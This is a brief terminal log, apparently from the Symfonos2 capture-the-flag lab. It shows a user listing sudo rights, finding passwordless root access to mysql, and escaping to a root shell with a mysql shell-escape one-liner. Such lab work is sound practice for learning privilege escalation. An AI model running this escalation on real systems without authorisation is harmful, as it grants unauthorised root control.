 cronus@symfonos2:/home/cronus$ sudo -l
Matching Defaults entries for cronus on symfonos2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cronus may run the following commands on symfonos2:
    (root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/home/cronus$ sudo mysql -e '\! /bin/bash'
root@symfonos2:/home/cronus# whoami
root